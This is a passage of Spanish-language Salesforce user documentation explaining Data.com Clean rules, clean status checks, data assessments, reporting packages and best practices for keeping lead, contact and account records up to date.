Nota: Esta función está disponible mediante un programa beta abierto. Los servicios y funciones que no se hayan comercializado y a los que se haga referencia en este documento, comunicado de prensa o declaración pública no están disponibles en este momento y es posible que no lo estén en el momento previsto o que no lleguen a ofertarse. Los clientes que adquieran nuestros servicios deberán tomar sus decisiones de compra en función de las funciones que se ofrecen en estos momentos. El Servicio de atención al cliente de Salesforce proporciona asistencia limitada para esta función durante el periodo beta. Solicite ayuda y proporcione comentarios en el [Grupo Lead Enrichment en la comunidad Salesforce Success](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf)

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Si desea que sus usuarios puedan agregar información de la compañía manualmente a prospectos utilizando reglas de limpieza, debe establecer seguridad a nivel de campo para los campos Número D-U-N-S de la compañía y D&B Company de modo que los usuarios puedan actualizar estos campos.
- **•** Si actualiza el valor del campo Número D-U-N-S de la compañía, asegúrese de eliminar los valores de los campos D&B Company y Nº de empleados. A continuación, cuando agregue información de compañía a este registro, se agregarán los valores actualizados a estos campos, y la D&B Company correcta se vinculará a su prospecto.
- **•** Si actualiza le valor del campo Correo electrónico, asegúrese de eliminar valores para los campos Ingresos anuales, Número D-U-N-S de la compañía, D&B Company, Sector y Número de empleados. A continuación, cuando agregue información de la compañía a este registro, se agregan los valores actualizados para esos campos.

CONSULTE TAMBIÉN

[Configurar la regla de limpieza Información de compañía para prospectos](#page-1750-0)

#### <span id="page-1752-0"></span>Comprobar el estado de limpieza de la regla de limpieza **Información de compañía para prospectos**

La regla de limpieza Información de compañía para prospectos enriquece sus prospectos de Salesforce con información vital de la compañía como ingresos anuales, número D-U-N-S y número de empleados. Puede comprobar si se ha procesado un prospecto individual con esta regla de limpieza y el estado de ese procesamiento. Si desea probar la regla de limpieza, puede limpiar el registro manualmente utilizando la regla de limpieza. Recuerde: Con reglas de limpieza, sus registros se limpian automáticamente, por lo que la limpieza manual de un registro no es necesaria.

- **1.** Abra el prospecto que está comprobando.
- **2.** Revise el estado de limpieza para la regla de limpieza Información de compañía para prospectos. En Salesforce Classic, encontrará este estado en la sección Limpiar este registro con Data.com. (Si no puede encontrar la sección Limpiar este registro, solicite a su administrador de Salesforce agregarla a su formato de página.) En Lightning Experience, haga clic en la sección rápida Comprobar estado de limpieza para ver los estados de regla de limpieza.
- **3.** Para limpiar el prospecto manualmente, haga clic en **Limpiar** para la regla de limpieza Información de compañía para prospectos.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para limpiar prospectos:

**•** "Modificar" en prospectos



Si su prospecto coincide con un registro en el servicio de datos, los campos en blanco se rellenan los campos Ingresos anuales, Número D-U-N-S de la compañía, D&B Company, Sector y Número de empleados. No se sobrescriben los valores existentes. El Estado de limpieza de la regla de limpieza se actualiza.

Nota: Si cambia los campos Dirección, Número D-U-N-S de la compañía, Compañía o Correo electrónico, el Estado de limpieza para la regla de limpieza Información de la compañía para prospectos de Data.com se establece como No se ha comparado hasta que se limpie el registro de nuevo. Afortunadamente, con reglas de limpieza, el prospecto se limpia de nuevo automáticamente en cuanto se guarda el prospecto.

## <span id="page-1753-0"></span>Reglas de limpieza estándar de Data.com

Conozca detalles clave sobre las reglas de limpieza estándar, que le ayudarán a agregar información automáticamente a sus registros de Salesforce. Encuentre una descripción del modo de funcionamiento de cada regla de limpieza y el campo que se actualiza.



## EDICIONES

Disponible en: Salesforce Classic

Las reglas de limpieza de geocódigos están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Otras reglas de limpieza disponibles con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



\* Disponible únicamente con una licencia de Data.com Premium Prospector

#### <span id="page-1754-0"></span>CONSULTE TAMBIÉN

[Configurar reglas de limpieza](#page-1739-0)

[¿Qué son las reglas de limpieza?](#page-1740-0)

## Directrices para determinar cómo funcionan mejor las reglas de limpieza

¿Desea saber cómo funciona mejor Data.com Clean para su organización? Consulte la página Esenciales de limpieza que muestra los índices de coincidencia de sus reglas de limpieza. Observará el porcentaje de registros procesados que cuyas coincidencias ha encontrado Data.com con un registro en el servicio de datos. Cuando se encuentran coincidencias de un registro, se puede actualizar con los últimos datos.

- **•** La columna Errores muestra el número de errores que se producen al procesar registros. Se produce un error si no se puede actualizar un registro procesado debido a un desencadenador, regla de flujo de trabajo, regla de duplicados o regla de validación. Haga clic en el número de errores para descargar un archivo que incluye el Id. de cada registro con un error y el mensaje de error asociado. Solo el error más reciente para un registro está disponible. La columna Errores incluye un máximo de 10.000 errores por regla de limpieza.
- **•** No se muestran datos para reglas de limpieza que se han activado en las últimas 24 horas.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de limpieza de geocódigos están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Otras reglas de limpieza disponibles con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## Determinar el número de registros de su organización que necesitan mejores datos

Evaluaciones de datos de Data.com es un paquete gratuito de Salesforce AppExchange que le indica a cuántos registros de su organización puede enriquecer Data.com con datos adicionales y mejores. También puede indicarle cuántos de sus registros se han marcado como Inactivo en Data.com y, si lo solicita, cuántos registros de su organización de Salesforce parecen estar duplicados.

Evaluaciones de datos de Data.com también enumera los campos de cuentas, contactos y prospectos y le indica cuántos están en blanco en sus registros y cuántos tienen valores diferentes a los de Data.com. (Por ejemplo, puede que tenga 10 registros de cuentas en los que el valor del campo Teléfono esté en blanco o cinco contactos en los que el campo Nombre de la cuenta esté en blanco.) Puede utilizarla para ayudarle a decidir si comprar Data.com Clean, lo que actualiza campos con valores en blanco u obsoletos. Si ya utiliza Data.com Clean, le mostrará el valor que está obteniendo.

- **1.** [Instale la aplicación Evaluación de Data.com desde AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF)
- **2.** Desde el menú de aplicaciones de Force.com, seleccione Evaluación de Evaluaciones de Data.com para abrir la aplicación Evaluaciones de datos.
- **3.** Haga clic en la ficha Evaluación de Data.com y defina sus preferencias de evaluación.
- **4.** Haga clic en **Iniciar mi evaluación**.

Le indicaremos cuánto tiempo pensamos que tardará la evaluación. El cálculo se finalización se basa en una velocidad de 15 registros por segundo, redondeando a la hora más cercana. Así, si tiene 200.000 cuentas, su evaluación tardará 3 horas y 45 minutos en completarse, La estimación indicada es de 4 horas.

- **5.** Después de la evaluación, desde el menú de aplicaciones de Force.com, seleccione Evaluación de Data.com.
- **6.** Haga clic en la ficha Evaluación de Data.com y, a continuación, haga clic en la ficha Evaluaciones.
- **7.** Haga clic en **Ver evaluaciones** junto a la evaluación que desee.
- **8.** Haga clic por las fichas de evaluación. Esto es lo que encontrará.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

Para ejecutar una evaluación de datos de Data.com:

**•** No se requieren permisos

Para ver una evaluación de datos de Data.com:

**•** No se requieren permisos



#### [Instalar e implementar paquetes de AppExchange de reportes de Data.com](#page-1756-0)

Obtenga acceso a reportes adicionales que permitan que sus usuarios analicen datos de cuentas, contactos y prospectos.

<span id="page-1756-0"></span>[Reportes y tableros de Data.com](#page-1758-0)

¿Desea analizar el impacto de los datos de Data.com en su compañía? Utilice los paquetes de reportes gratuitos de Data.com desde AppExchange para analizar fácilmente datos de cuentas, contactos y prospectos.

## Instalar e implementar paquetes de AppExchange de reportes de Data.com

Obtenga acceso a reportes adicionales que permitan que sus usuarios analicen datos de cuentas, contactos y prospectos.

#### Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

Hay varios paquetes de reportes de Data.com disponibles en AppExchange. Los paquetes de reportes que instale dependen de los datos en los que esté interesado y de los productos de Data.com que utilice. Aquí tiene una lista de los diferentes paquetes, así como instrucciones sobre cómo instalarlos.



- **1.** Vaya al paquete de reportes de Data.com que desee descargar.
- **2.** Haga clic en **Obtener ahora**.
- **3.** Instale los paquetes de reportes de Data.com que desee utilizar.
- **4.** Si su organización utiliza Professional Edition, agregue estos campos a sus formatos de página. Si no es así, estos campos no se incluirán en sus reportes.



**5.** Reporte a sus usuarios de qué reportes y tableros de Data.com tienen a su disposición.

## <span id="page-1758-0"></span>Reportes y tableros de Data.com

¿Desea analizar el impacto de los datos de Data.com en su compañía? Utilice los paquetes de reportes gratuitos de Data.com desde AppExchange para analizar fácilmente datos de cuentas, contactos y prospectos.

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Hay varios paquetes de reportes de Data.com disponibles en AppExchange. Cada paquete de reportes ofrece un tablero y varios reportes preconfigurados que le permiten analizar datos de cuentas, contactos y prospectos.

Antes de que pueda utilizar ninguno de los reportes o tableros, su administrador del sistema deberá instalarlo. Para ver qué reportes tiene a su disposición, haga clic en la ficha Reportes. Para ejecutar uno de los reportes, haga clic en la carpeta adecuada para ampliar la lista de reportes y, a continuación, seleccione el reporte que desee.



CONSULTE TAMBIÉN

[Instalar e implementar paquetes de AppExchange de reportes de Data.com](#page-1756-0)

## PERMISOS DE USUARIO

Para ejecutar reportes de Data.com:

**•** "Ejecutar reportes"

## Directrices para mantener los registros de su organización completos y actualizados con Data.com Clean

A continuación tiene algunas sugerencias y mejores prácticas para implementar, monitorear y trabajar con Data.com Clean.

- **•** [Comprenda cómo funciona la concordancia.](#page-1255-0)
- **•** Utilice su entorno sandbox para probar los trabajos de limpieza automatizados antes de ejecutarlos en su organización de producción con datos en tiempo real.

Cuando haya ingresado Data.com Clean en su organización de producción, actualice su sandbox para que tenga los mismos permisos y datos. A continuación, siga los pasos de [Implementación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) [de Data.com Clean](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) para configurar Clean en su Sandbox. Si todo funciona correctamente en su entorno sandbox, siga los mismos pasos de implementación en su organización de producción.

- **•** [Compruebe sus índices de coincidencia y actualización en la página de mediciones y análisis](#page-1737-0) [de Limpieza.](#page-1737-0) Aquí encontrará información sobre el número total de registros que se han limpiado, cuántos han presentado coincidencias y cuántos se han actualizado. Las cifras representan todos los registros procesados (ya sean trabajos limpiados manualmente, desde una lista o automáticamente), y reflejan sus índices desde que su organización implementó Data.com Clean.
- **•** Programe copias de seguridad periódicas de sus datos de cuentas, contactos y prospectos. Siempre es una mejor práctica; además, si alguna vez se establecen coincidencias inadecuadas con sus registros de Salesforce, puede volver a versiones anteriores. Las copias de seguridad son extremadamente importantes si limpia registros desde las listas o con trabajos de limpieza automatizados, ya que esos métodos de limpieza le permiten rellenar automáticamente los campos en blanco.
- **•** Configure el seguimiento del historial de campos de cuentas, contactos y prospectos. El seguimiento del historial de campos le ayuda a identificar cambios en los valores de campos y realiza un seguimiento de quién hizo los cambios y cuándo. Si utiliza el seguimiento del historial de campos, asegúrese de agregar las listas relacionadas Historial de cuentas, Historial de contactos e Historial de prospectos a los formatos de página respectivos de esos objetos.
- **•** [Instalación y uso de los reportes de Data.com](#page-1758-0).

CONSULTE TAMBIÉN [Data.com Clean](#page-1247-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar Data.com Clean:

**•** "Personalizar aplicación"

Para realizar una copia de seguridad de los datos:

**•** "Exportación de datos"

Para configurar el seguimiento del historial de campos:

**•** "Personalizar aplicación"

Para configurar la seguridad a nivel de campo:

# <span id="page-1760-1"></span>Configurar Social Key de Data.com

Permita a sus representantes obtener perfiles de redes sociales para sus contactos y prospectos. Para ello, solo tiene que configurar e implementar Social Key de Data.com.

Importante: Desde la versión Spring '16, Social Key de Data.com y la API de coincidencia de perfiles en redes sociales de Data.com dejarán de estar disponibles. En ese momento, los usuarios de perfiles de redes sociales, como los que provienen de LinkedIn® no se agregarán a registros que se limpien con Data.com. Además, no podrá utilizar la API de coincidencia de perfiles en redes sociales de Data.com para buscar usuarios de perfiles de redes sociales.

